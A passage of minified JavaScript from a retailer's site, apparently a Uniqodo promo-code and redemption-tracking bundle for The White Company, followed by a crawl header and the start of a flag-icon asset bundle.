n=Date.now(),r=e.startDateUTC,o=e.endDateUTC;return-1!==(Object(i.getItem)("_uqd_cvs")||"").split("--").indexOf(e[t])?!(o<n):!(n<r||void 0!==o&&o<n)}(e,t);if(!e.startDate&&!e.endDate)return!0;var n=new a.a,r=Object(a.c)(e.startDate,e.offset),o=Object(a.c)(e.endDate,e.offset);return-1!==(Object(i.getItem)("_uqd_cvs")||"").split("--").indexOf(e[t])?!(o<n):!(n<r||o<n)},c=function(e,t){if(e.mustContain){if(!(t instanceof Array))return!1;for(var n=0;n<e.mustContain.length;n++)if(-1===t.indexOf(e.mustContain[n]))return!1}if(e.cannotContain){if(!(t instanceof Array))return!1;for(n=0;n<e.cannotContain.length;n++)if(-1!==t.indexOf(e.cannotContain[n]))return!1}if(e.hasOne){if(!(t instanceof Array))return!1;var r=!1;for(n=0;n<e.hasOne.length;n++)-1!==t.indexOf(e.hasOne[n])&&(r=!0);if(!r)return!1}for(n=0;n<(t||[]).length;n++)if(!o(e,t[n]))return!1;return!0}},function(e,t,n){"use strict";n.d(t,"c",function(){return o}),n.d(t,"b",function(){return i}),n.d(t,"a",function(){return a});var r=n(4),o=function(e,t){return"retry_".concat(e,"_").concat(t)},i=function(e){return Object(r.c)(o(e,"success"))},a=function(e){return Object(r.c)(o(e,"failed"))}},function(e,t,n){"use strict";var a=n(25),u={},c={};t.a=function(e,t,n,r,o,i){u[e]=0,n=n||500,r=r||30,c[e]&&window.clearInterval(c[e]),c[e]=window.setInterval(function(){t()?(Object(a.b)(e),window.clearInterval(c[e]),u[e]=0,i&&i(e)):u[e]==r&&(window.clearInterval(c[e]),u[e]=0,"function"==typeof o&&o(e),Object(a.a)(e)),u[e]++},n)}},function(e,t,n){"use strict";n.d(t,"a",function(){return s});function r(){!u.a.url.isOrderConfirmationPage()&&o.a.isAsyncPromoForm&&window.addEventListener&&(Object(a.a)("uqdInstallPromoListeners",c.getPromoCodeElements),document.addEventListener("click",function(e){o.a.displaysTriggerCode&&Object(i.i)("removeTriggerCodePresence",c.removeTriggerCodePresence,40,100),Object(a.a)("uqdInstallPromoListeners",c.getPromoCodeElements)},!0))}var o=n(0),i=n(2),a=n(26),u=n(22),c=n(6),d=n(11),s=function(){o.a.installed=!0,Object(c.removeTriggerCodePresence)(),!u.a.url.isOrderConfirmationPage()&&Object(c.getPromoCodeElements)()&&Object(d.installEventHandlers)(),r(),Object(d.legacyAsyncListener)()}},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=function(i,a,u){return void 0===a&&(a="_uqd_s_"),void 0===u&&(u=!0),{initialize:function(){for(var e=0;e<i.length;e++){var t=i[e];t.initialize&&t.initialize(a)}},setItem:function(e,t,n){for(var r=0;r<i.length;r++){var o=i[r];if(o.hasSupport()&&(o.setItem(a+e,t,n),u))return}},getItem:function(e){for(var t=0;t<i.length;t++){var n=i[t];if(n.hasSupport()){var r=n.getItem(a+e);if(r)return r}}},removeItem:function(e){for(var t=0;t<i.length;t++){var n=i[t];n.hasSupport()&&n.removeItem(a+e)}}}}},function(e,t,n){"use strict";n.r(t),n.d(t,"hideEl",function(){return r}),n.d(t,"showEl",function(){return o}),n.d(t,"hideFieldValue",function(){return i}),n.d(t,"unHideFieldValue",function(){return a}),n.d(t,"setTextContent",function(){return u}),n.d(t,"recursiveReplaceTextInNodes",function(){return d});var c=n(0),r=function(e){e.setAttribute("style","display:none; visibility: hidden;");try{e.style&&(e.style.visibility="hidden",e.style.display="none")}catch(e){}},o=function(e){e.setAttribute("style","display:block; visibility: visible;");try{e.style&&(e.style.display="block",e.style.visibility="visible")}catch(e){}},i=function(e){e&&(e.setAttribute("style",c.a.valueHideStyle),e.setAttribute("autocomplete","off"),e.autocomplete="off")},a=function(e){e&&e.setAttribute("style",c.a.valueUnHideStyle)},u=function(e,t){if(e&&e.childNodes)for(var n=e.childNodes,r=0;r<n.length;r++)if(3===n[r].nodeType){var o=t(n[r].textContent,r);null!==o&&(n[r].textContent=o)}},d=function(e,t,n,r,o){if(void 0===r&&(r={maxDepth:c.a.recursivelyReplaceTriggerCodeDepth||2,maxChecksInWrapper:10,childrenWhitelist:c.a.recursivelyReplaceTriggerCodeChildrenWhitelist||["SPAN","DIV","P"]}),void 0===o&&(o=0),e&&e.length&&!(o>r.maxDepth))for(var i=0,a=0;a<e.length;a++){if(r.maxChecksInWrapper&&++i>r.maxChecksInWrapper)return;if(3===e[a].nodeType){var u=e[a].textContent||"";if(!t||!t.test(u))continue;e[a].textContent=u.replace(t,n)}else r.childrenWhitelist&&-1===r.childrenWhitelist.indexOf(e[a].nodeName)||d(e[a].childNodes,t,n,r,o+1)}}},function(e,t,n){"use strict";n.r(t),n.d(t,"modeCheck",function(){return u}),n.d(t,"isPromoCodeEventTarget",function(){return c}),n.d(t,"promoCodeProfileMatched",function(){return d});var o=n(0),r=n(3),i=n(1),a=n(6),u=function(){"1"==Object(r.getQueryStringParameter)("uqdLiveMode")?(i.setItem("uqdLiveMode",Object(r.getQueryStringParameter)("uqdLiveMode"),1),o.a.liveMode=!0):"0"==Object(r.getQueryStringParameter)("uqdLiveMode")?(i.removeItem("uqdLiveMode"),o.a.liveMode=!1):1==i.getItem("uqdLiveMode")&&(o.a.liveMode=!0)},c=function(e,t){var n=t||Object(a.getPromoCodeElements)();if(o.a.integrationHelpers&&"function"==typeof o.a.integrationHelpers.isPromoCodeEventTarget)return o.a.integrationHelpers.isPromoCodeEventTarget(e,n);o.a.uniqodoMatchedEls||(o.a.uniqodoMatchedEls={});var r=n.button;return(e===r||e.parentNode===r||e.parentNode.parentNode===r)&&(t||(o.a.uniqodoMatchedEls.button=n.button),!0)},d=function(){return!!o.a.promoCodeProfileMatched&&o.a.promoCodeProfileMatched()}},function(e,t,n){"use strict";n.d(t,"b",function(){return u});var r=n(0),o=n(4),i=n(1),a="redemption-done",u=function(e){return Object(o.a)(a,e,o.g.internal)};t.a=function(e){return void 0===e&&(e={}),Object(o.c)(a,void 0,{triggerCode:i.default.getItem(r.a.triggerCodeCookie),orderId:e.orderId||r.a.orderId,email:e.email||r.a.email,currency:e.currency||r.a.currency,orderValue:e.orderValue||r.a.orderValue,discount:e.discount||r.a.discount,validatedCode:e.validatedCode,customData:e.customData,query:e.query,redemptionId:e.redemptionId,resultData:e.resultData,extendRedemptionData:e.extendRedemptionData})}},function(e,t,n){"use strict";n.d(t,"b",function(){return u});var r=n(0),o=n(4),i=n(1),a="redemption-aborted",u=function(e){return Object(o.a)(a,e,o.g.internal)};t.a=function(){return Object(o.c)(a,void 0,{triggerCode:i.default.getItem(r.a.triggerCodeCookie),orderId:r.a.orderId,email:r.a.email,currency:r.a.currency,orderValue:r.a.orderValue})}},function(f,e,t){"use strict";(function(e){function t(e){r.length||(n(),0),r[r.length]=e}f.exports=t;var n,r=[],o=0;function i(){for(;o<r.length;){var e=o;if(o+=1,r[e].call(),1024<o){for(var t=0,n=r.length-o;t<n;t++)r[t]=r[t+o];r.length-=o,o=0}}r.length=0,o=0,0}var a,u,c,d=void 0!==e?e:self,s=d.MutationObserver||d.WebKitMutationObserver;function l(r){return function(){var e=setTimeout(n,0),t=setInterval(n,50);function n(){clearTimeout(e),clearInterval(t),r()}}}n="function"==typeof s?(a=1,u=new s(i),c=document.createTextNode(""),u.observe(c,{characterData:!0}),function(){a=-a,c.data=a}):l(i),t.requestFlush=n,t.makeRequestCallFromTimer=l}).call(this,t(40))},function(e,n,r){"use strict";(function(e){r.d(n,"a",function(){return t});var c=r(19),d=r(3),s="uqd-promotion-experience-coordinator";function t(e,t){var n;void 0===e&&(e=!0),void 0===t&&(t=void 0);var r=Object(c.a)("promotion-experience-coordinator-source"),o=null===(n=window.UNIQODO)||void 0===n?void 0:n.advertiserId;if(void 0===window.UniqodoX&&r&&void 0!==o&&!Boolean(document.querySelector("#".concat(s)))){var i=document.createElement("script"),a="coordinator-".concat(o),u="".concat(r,"/").concat(a,".js");e&&(u=Object(d.addCacheBuster)(u)),window.UNIQODO&&t&&(window.UNIQODO.experienceBuilderReadySignal=t),i.setAttribute("id",s),i.setAttribute("src",u),document.body.appendChild(i)}}}).call(this,r(38))},function(e){e.exports=JSON.parse('{"name":"TheWhiteCompany","advertiserId":19,"priv":"2bd2d8b1eed7858eed468d7dd1254492e272e6e6","allowSecureCode":false,"liveMode":true,"triggerCodeRedemption":true,"enableRecognition":true,"isAsyncPromoForm":true,"displaysTriggerCode":true,"recursivelyReplaceTriggerCode":true,"recursivelyReplaceTriggerCodeDepth":2,"recursivelyReplaceTriggerCodeChildrenWhitelist":["SPAN","DIV","P","STRONG"],"codeParam":"_uqd_param","codeParamExpiration":86400000,"codeCookie":"_uqd_code","validatedCodeCookie":"_uqd_validated","triggerCodeCookie":"_uqd_trigger","embeddableCookie":"_uqd_emb","gatedCodeCookie":"_uqd_gt_c_c","autoApplyCookie":"_uqd_auto","enableAutofill":true,"keepPrefilledCodeTillRedemption":false,"matchTriggerCodeFlag":"gi","valueHideStyle":"color: rgba(255, 255, 255, 0);","allowErrorMessages":[201,202,203,206,207,210,218,502,504,500,501,102],"localisation":{"currencyCode":"gbp","countryCode":"gb","locale":"en_GB","language":"en"},"embeddable":{"claimCredential":"46525744a21b6a7a7d37f4699249f65500b5b41c9ff103aa64242e5cd695a605","cookiePrefix":"_uqd_emb_","cookieDiscountPrefix":"_uqd_emb_dc_","disableEmbed":false,"repeatCode":null}}')},function(e,t,n){n(37),n(49),n(47),e.exports=n(48)},function(e,t,n){"use strict";n.r(t);var r=n(0),o=n(10),i=n(4),a=n(7),u=n(5),c=n(12),d=n(14);Object(i.a)("report",function(e){Object(u.report)({type:e.type,message:e.message})}),Object(o.a)(function(){r.a.multiTriggerCode&&Object(c.b)(),Object(d.b)(),a.b.url.getQueryStringParameter("uqd-cvs")&&a.d.setItem("_uqd_cvs",a.b.url.getQueryStringParameter("uqd-cvs"),1),a.b.url.getQueryStringParameter("uqd-sctk")&&a.d.setItem("_uqd_sctk",a.b.url.getQueryStringParameter("uqd-sctk"))})},function(e,t,n){"use strict";e.exports=n(39)},function(e,t,n){"use strict";e.exports=n(15),n(41),n(42),n(43),n(44),n(46)},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";var r=n(15);(e.exports=r).prototype.done=function(e,t){(arguments.length?this.then.apply(this,arguments):this).then(null,function(e){setTimeout(function(){throw e},0)})}},function(e,t,n){"use strict";var r=n(15);(e.exports=r).prototype.finally=function(t){return this.then(function(e){return r.resolve(t()).then(function(){return e})},function(e){return r.resolve(t()).then(function(){throw e})})}},function(e,t,n){"use strict";var c=n(15);e.exports=c;var r=s(!0),o=s(!1),i=s(null),a=s(void 0),u=s(0),d=s("");function s(e){var t=new c(c._0);return t._V=1,t._W=e,t}c.resolve=function(e){if(e instanceof c)return e;if(null===e)return i;if(void 0===e)return a;if(!0===e)return r;if(!1===e)return o;if(0===e)return u;if(""===e)return d;if("object"==typeof e||"function"==typeof e)try{var t=e.then;if("function"==typeof t)return new c(t.bind(e))}catch(n){return new c(function(e,t){t(n)})}return s(e)};var l=function(e){return"function"==typeof Array.from?(l=Array.from,Array.from(e)):(l=function(e){return Array.prototype.slice.call(e)},Array.prototype.slice.call(e))};c.all=function(e){var u=l(e);return new c(function(r,o){if(0===u.length)return r([]);var i=u.length;function a(t,e){if(e&&("object"==typeof e||"function"==typeof e)){if(e instanceof c&&e.then===c.prototype.then){for(;3===e._V;)e=e._W;return 1===e._V?a(t,e._W):(2===e._V&&o(e._W),void e.then(function(e){a(t,e)},o))}var n=e.then;if("function"==typeof n)return void new c(n.bind(e)).then(function(e){a(t,e)},o)}u[t]=e,0==--i&&r(u)}for(var e=0;e<u.length;e++)a(e,u[e])})},c.reject=function(n){return new c(function(e,t){t(n)})},c.race=function(e){return new c(function(t,n){l(e).forEach(function(e){c.resolve(e).then(t,n)})})},c.prototype.catch=function(e){return this.then(null,e)}},function(e,t,n){"use strict";var i=n(15),o=n(45);(e.exports=i).denodeify=function(e,t){return"number"==typeof t&&t!==1/0?function(e,t){for(var n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","return new Promise(function (rs, rj) {","var res = fn.call(",["self"].concat(n).concat([a]).join(","),");","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e,t):function(e){for(var t=Math.max(e.length-1,3),n=[],r=0;r<t;r++)n.push("a"+r);var o=["return function ("+n.join(",")+") {","var self = this;","var args;","var argLength = arguments.length;","if (arguments.length > "+t+") {","args = new Array(arguments.length + 1);","for (var i = 0; i < arguments.length; i++) {","args[i] = arguments[i];","}","}","return new Promise(function (rs, rj) {","var cb = "+a+";","var res;","switch (argLength) {",n.concat(["extra"]).map(function(e,t){return"case "+t+":res = fn.call("+["self"].concat(n.slice(0,t)).concat("cb").join(",")+");break;"}).join(""),"default:","args[argLength] = cb;","res = fn.apply(self, args);","}","if (res &&",'(typeof res === "object" || typeof res === "function") &&','typeof res.then === "function"',") {rs(res);}","});","};"].join("");return Function(["Promise","fn"],o)(i,e)}(e)};var a="function (err, res) {if (err) { rj(err); } else { rs(res); }}";i.nodeify=function(n){return function(){var e=Array.prototype.slice.call(arguments),t="function"==typeof e[e.length-1]?e.pop():null,r=this;try{return n.apply(this,arguments).nodeify(t,r)}catch(n){if(null==t)return new i(function(e,t){t(n)});o(function(){t.call(r,n)})}}},i.prototype.nodeify=function(t,n){if("function"!=typeof t)return this;this.then(function(e){o(function(){t.call(n,null,e)})},function(e){o(function(){t.call(n,e)})})}},function(e,t,n){"use strict";var r=n(33),o=[],i=[],a=r.makeRequestCallFromTimer(function(){if(i.length)throw i.shift()});function u(e){var t;(t=o.length?o.pop():new c).task=e,r(t)}function c(){this.task=null}e.exports=u,c.prototype.call=function(){try{this.task.call()}catch(e){u.onerror?u.onerror(e):(i.push(e),a())}finally{this.task=null,o[o.length]=this}}},function(e,t,n){"use strict";var r=n(15);(e.exports=r).enableSynchronous=function(){r.prototype.isPending=function(){return 0==this.getState()},r.prototype.isFulfilled=function(){return 1==this.getState()},r.prototype.isRejected=function(){return 2==this.getState()},r.prototype.getValue=function(){if(3===this._V)return this._W.getValue();if(!this.isFulfilled())throw new Error("Cannot get a value of an unfulfilled promise.");return this._W},r.prototype.getReason=function(){if(3===this._V)return this._W.getReason();if(!this.isRejected())throw new Error("Cannot get a rejection reason of a non-rejected promise.");return this._W},r.prototype.getState=function(){return 3===this._V?this._W.getState():-1===this._V||-2===this._V?0:this._V}},r.disableSynchronous=function(){r.prototype.isPending=void 0,r.prototype.isFulfilled=void 0,r.prototype.isRejected=void 0,r.prototype.getValue=void 0,r.prototype.getReason=void 0,r.prototype.getState=void 0}},function(e,t,n){"use strict";n.r(t);var r={};n.r(r),n.d(r,"interceptRedemption",function(){return $});function o(){return window.universal_variable&&window.universal_variable.basket?{basketCurrency:universal_variable.basket.currency,subTotal:function(){if(!window.universal_variable||!window.universal_variable.basket)return{};var e=universal_variable.basket.line_items||[];return Object(h.h)(e,function(e,t){var n=t.quantity,r=t.product.unit_sale_price;return isNaN(+r)||0==+n||(e+=r*n),e},0)}()}:{}}function i(){try{var e={baseValidationParam:"productId",itemSeparator:";",valueSeparator:","},t=function(){if(!window.universal_variable)return{};var e;try{e=JSON.parse(Object(h.l)(Object(h.a)(window.universal_variable,"basket.line_items",[])))}catch(e){return Object(y.report)(e),{}}e=Object(h.c)(e,function(e){var t=+e.quantity;return!isNaN(t)&&0!=t});var t=Object(h.h)(Object.keys(C),function(e,t){return e[t]=[],e},{});return Object(h.h)(e,function(n,r){return Object(h.d)(C,function(e,t){n[t].push(Object(h.a)([r],e,[""])[0])}),n},t)}();return Object(h.g)(e,function(){var e=location.pathname.replace(/^\//,"").split("/")[0]||"",t={pos:e};if(!window.universal_variable)return Object(h.g)(t,O.a.localisation),t;var n=Object(h.a)(window.universal_variable,"user.locale",O.a.localisation.locale);Object(h.e)(n)&&(n=n[0]);var r=n.split("_")[0];return{pos:e,countryCode:e,language:r,locale:"".concat(r,"_").concat(e.toUpperCase())}}(),o(),t,{totalQTY:(void 0===(n=t)&&(n={}),Object(h.h)(n.productQuantity||[],function(e,t){return!t||isNaN(+t)?e:e+ +t},0)),numOfProductTypes:(t.productId||[]).length}),e}catch(e){return Object(y.report)(e),{}}var n}function a(){return Object(h.k)(i(),";")}function u(e){try{if(!b.a.liveMode||b.a.installed&&!e)return!1;Object(_.a)()}catch(e){Object(k.a)(e)}}function c(e,t,n){void 0===n&&(n=b.a.getDataLayer());var r=function(e){for(var t=F(),n=0;n<t.length;n++)if(t[n].testId===+e)return t[n];return null}(e);return!!r&&(r.startDate||(r.startDate=new Date(1970,0,1)),r.endDate||(r.endDate=new Date((new Date).setFullYear((new Date).getFullYear()+1))),!(r.pageCriteriaMet&&!r.pageCriteriaMet(r,t)||!Object(E.a)(r,"sKey"))&&(function(n,e,t,r){if(U(n.testId))void 0!==r&&r(U(n.testId));else{var o={test:n.testId,uid:e||"",env:JSON.stringify(t)},i=z();i&&(o.vk=i);var a=Object(D.buildQueryString)(o),u=X();Object(y.request)(u.origin+u.audience+a,function(e){try{var t=JSON.parse(e.responseText);t.split&&(L(n.testId,t),void 0!==r&&r(t.split))}catch(e){Object(y.report)(e)}})}}(r,Y(),n,t),!0))}function d(e,r,t){void 0===t&&(t=b.a.getDataLayer());var o=e.toString();return q[o]?r(q[o]):R[o]?R[o].push(r):(R[o]=[],void c(e,function(e){q[o]=e;for(var t=R[o],n=0;n<t.length;n++)t[n](e);r(e),delete R[e]},t))}function s(e){return void 0===e&&(e=[]),V=V.concat(e)}function l(e){return V.push(e)}function f(e){for(var t=0;t<V.length;t++){var n=V[t];if(+n.testId==+e)return n}}function v(e){function t(e){var t=e.orderId,n=e.orderValue,r=e.triggerCode,o=e.redemptionId,i=void 0===o?"":o;return setTimeout(function(){var e;e=O.a.justoUseClientMasterCode?window.UNIQODO.originalTriggerCode||null:r,function(e,t,n,r,o){void 0===r&&(r=""),void 0===o&&(o={});var i=z();if(i&&M()){var a={vk:i,orderId:e,orderValue:t,triggerCode:n,env:JSON.stringify(o)};r&&(a.rid=r);var u=Object(D.buildQueryString)(a),c=X();Object(y.request)(c.origin+c.transaction+u,function(){})}}(t,n,e,i,O.a.getDataLayer())},0)}void 0===e&&(e=[]),K(),s(e),function(){if(Object(D.getQueryStringParameter)("uqd-jt-tid")){var e=[Object(D.getQueryStringParameter)("uqd-jt-tid"),Object(D.getQueryStringParameter)("uqd-jt-sid")];L(e[0],{split:e[1],vk:z()})}}(),Object(N.b)(t),Object(H.b)(t)}function g(){window.UNIQODOI||(window.UNIQODOI=!0,v([]),Object(B.a)(),O.c.validators.modeCheck(),b.a.liveMode&&(b.a.isSinglePage&&S(function(){return u(!0)}),Object(m.a)(u)))}var p,m=n(10),b=n(0),h=n(2),y=n(5),O=n(7),C={productCategory:"product.category",productCategoryId:"product.category_id",productColor:"product.color",productId:"product.id",productManufacturer:"product.manufacturer",productName:"product.name",productSize:"product.size",productSku:"product.sku_code",productStock:"product.stock",productSubcategory:"product.subcategory",productPrice:"product.unit_price",productSalePrice:"product.unit_sale_price",productQuantity:"quantity"},w=n(4),j=n(13),I=!1,S=function(e){Object(w.a)("hashchange",e),I||(I=!0,Object(j.listener)(window,"hashchange",function(){return Object(w.c)("hashchange")},!1))},_=n(27),k=n(16),P=n(23),T={input:function(){var e=document.querySelectorAll('input[data-uniqodo="bag-promo-input"]');if(e&&1===e.length)return e[0];for(var t=0;t<e.length;t++){var n=e[t];if(0<n.clientHeight)return n}},button:function(){var e=this.promoFieldFormWrapper();return e?e.querySelector('[data-uniqodo="bag-promo-button"]'):null},promoFieldFormWrapper:function(){var e=this.input();return e?Object(P.b)(e,function(e){return Object(P.a)(e,"bag-order-summary-promo__form")}):null},triggerCodeDisplay:function(){return document.querySelectorAll(".bag-order-summary-promo-applied__info-content-details p strong")},errorCodeDisplay:function(){return document.querySelectorAll('[data-uniqodo="bag-promo-error"]')},getPromoTextBoxError:function(){var e=document.querySelectorAll('label[data-uniqodo="bag-promo-input"]');if(!e)return null;for(var t=0;t<e.length;t++){var n=e[t];if(0<n.clientHeight)return n}return null}},D=n(3),E=n(24),x=n(1),R={},q={},M=function(){for(var e=F(),t=0;t<e.length;t++)if(Object(E.a)(e[t],"testId"))return!0;return!1},U=function(e){return Object(x.getItem)(A(e))},A=function(e){return J()+e},L=function(e,t){Object(x.setItem)(A(e),t.split),Object(x.setItem)(W(),t.vk,31536e7)},N=n(31),H=n(32),Q={api:{transaction:"/tx",audience:"/audience",origin:Object(y.getAPI)(y.SERVICES_ENUM.justo)},getUid:function(){return null},cookiePrefix:"_uqd_ab_",visitorKey:y.VISITOR_KEY},V=[],F=function(){return V},X=function(){return Q.api},W=function(){return Q.visitorKey},J=function(){return Q.cookiePrefix},Y=function(){return Q.getUid?Q.getUid():null},z=function(){return Object(x.getItem)(W())||""},K=function(){if(void 0===window.JUSTO){var e={getTests:F,addTest:l,addTests:s,startTestQueue:d,getTestById:f};Object(b.e)({JUSTO:e})}},B=n(34),$=function(){return-1},G=n(35);p=G,Object(b.d)(p,{selector:T,isSinglePage:p.isSinglePage,testKey:p.testKey,getMerchantDataLayer:a,integrationHelpers:r}),Object(m.a)(g)},function(e,t,n){"use strict";n.r(t),n.d(t,"install",function(){return P});var r={};n.r(r),n.d(r,"getMatchedItems",function(){return c}),n.d(r,"embeddableEl",function(){return d}),n.d(r,"embeddableDiscountEl",function(){return s}),n.d(r,"getPlaceholderAttr",function(){return O}),n.d(r,"embedCode",function(){return C}),n.d(r,"cleanUp",function(){return w}),n.d(r,"installEmbeddableOnFly",function(){return l});function o(){return{endpoint:"".concat(Object(p.getAPI)(),"/embeddable/v2"),configured:!!g.a.embeddable,claimCredential:(g.a.embeddable||{}).claimCredential,disableLiveInstall:(g.a.embeddable||{}).disableLiveInstall||!1,cookiePrefix:(g.a.embeddable||{}).cookiePrefix||"_uqd_emb_",cookieDiscountPrefix:(g.a.embeddable||{}).cookieDiscountPrefix||"_uqd_emb_dc_",disableEmbed:(g.a.embeddable||{}).disableEmbed||!1,repeatCode:(g.a.embeddable||{}).repeatCode||null}}function f(e){return Object(a.d)("onEmbeddableRendered",e)}function v(e,t,n,r,o){return{embeddableCookie:t,offerId:e,placeholder:n,usingQueue:r,code:o}}function i(){var e=d();if(e&&(!e||"0"!==e.getAttribute("data-st"))){var t=s()||null;C(e,t)}}var g=n(0),p=n(5),m=n(1),b=n(3),a=n(4),u=n(2),h=n(8),y={},c=function(e){for(var t=[],n=document.cookie.split(";"),r=0;r<n.length;r++){var o=n[r].split("=")[0].replace(/^\s+|\s+$/g,"");o.match(e)&&t.push(o)}return t},d=function(){return document.querySelector(".uqd-code, #uqd-code")},s=function(){return document.getElementById("uqd-discount-amt")},O=function(e){var t={};if(e.getAttribute("data-uid")&&(t.uid=e.getAttribute("data-uid")),e.getAttribute("data-idv")&&(t.idv=e.getAttribute("data-idv")),e.getAttribute("data-nrc")&&(t.nrc=e.getAttribute("data-nrc")),e.getAttribute("data-ext"))try{Object(u.g)(t,Object(u.b)(JSON.parse(e.getAttribute("data-ext"))||{},function(e,t){return/^p\d+$/.test(t)}))}catch(e){Object(p.report)(e)}return t},C=function(i,a,u,c){if(void 0===u&&(u=!1),void 0===c&&(c=0),i&&(!i.uqdEmbeddable||u)&&(i.uqdEmbeddable=!0,!(20<c))){var d=i.getAttribute("data-promoId");if(d){var e=g.a.orderId;e&&(e!=m.default.getItem("_uqd_o_id")?(m.default.setItem("_uqd_o_id",e),w()):m.default.getItem("_uqd_o_id")||m.default.setItem("_uqd_o_id",e));var s=d.substring(0,7),l=g.a.embeddable.cookiePrefix+s,t=g.a.embeddable.repeatCode||m.default.getItem(l);if(!t&&u){if(y[s])return y[s].push([i,a]);y[s]=[]}if(t&&(!i.hasAttribute("request-always")||0<c))return i.hasAttribute("carry")&&Object(h.d)(t),i.hasAttribute("auto-apply")&&m.default.setItem(i.getAttribute("auto-apply"),t),i.textContent=t,void f(v(d,l,i,u,t));var n="".concat(o().endpoint,"/").concat(o().claimCredential,"/").concat(d);Object(p.request)(n+Object(b.buildQueryString)(O(i)),function(e){var t=JSON.parse(e.responseText);if(0==t.errors.length){var n=t.data.code,r=t.data.discount?t.data.discount.discount_amount:"";i.textContent=n,r&&a&&(a.textContent=r),m.default.setItem(l,n,void 0,!0),i.hasAttribute("carry")&&Object(h.d)(n),f(v(d,l,i,u,n))}if(u&&y&&y[s]){for(var o=0;o<y[s].length;o++)C(y[s][o][0],y[s][o][1],u,++c);y[s]=void 0}})}}},w=function(){if(Object(b.isOrderConfirmationPage)())for(var e=c(/^_uqd_emb/),t=0;t<e.length;t++)m.default.removeItem(e[t])},l=function(e,t,n){!e||e&&"0"==e.getAttribute("data-st")||C(e,t,n)},j=n(26),I=!1,S=r,_="embeddable",k=["embeddable"],P=function(){-1!==k.indexOf(_)&&(Object(g.c)(_,S),o().configured&&!I&&(I=!0,o().disableLiveInstall||(i(),w(),Object(j.a)("lookForEmbeddables",d,void 0,void 0,void 0,i))))};P()},function(e,t,n){"use strict";n.r(t);var r=n(10),o=n(3),u=n(0),c=n(1),d=n(5),s=n(12);Object(r.a)(function(){Object(o.isOrderConfirmationPage)()&&function(o){var e=c.default.getItem("pn");if(u.a.multiTriggerCode){var i=(window.UNIQODO.triggerCode||"").toLowerCase().split(u.a.multiTriggerCode.triggerCodeSeparator),a=!1;Object(s.a)(function(e,t,n){void 0===e&&(e="");var r=-1!==i.indexOf(e.toLowerCase())?e:void 0;Object(u.e)({triggerCode:r}),u.a.triggerCode=r,Object(d.recordCodeRedemption)(t,(n||{}).v,o),a=!0}),a||Object(d.recordCodeRedemption)(null,null,o)}else{var t=c.default.getItem(u.a.validatedCodeCookie);u.a.delayRedemption?setTimeout(function(){Object(d.recordCodeRedemption)(t,e,o)},u.a.delayRedemption):Object(d.recordCodeRedemption)(t,e,o)}}()})}]);/*19-n-6c2da6e8b3086673e9ab7b8b9e6887fa5f5b743e*/

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/common/dist/flag-icons.js
body_size: 104620
content:
(window.vueJsonpCallback=window.vueJsonpCallback||[]).push([[23],Array(477).concat([function(M,I,N){M.exports=N.p+"images/flags/4x3/ad.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/af.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ai.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/as.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/aw.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/bm.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/bn.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/bo.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/br.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/bt.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/by.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/bz.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/cy.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/dm.svg"},function(M,I,N){M.exports=N.p+"images/flags/4x3/do.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/ec.svg"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/eg.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/es.svg"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I){M.exports="[data-uri]"},function(M,I,N){M.exports=N.p+"images/flags/4x3/fj.svg"},function(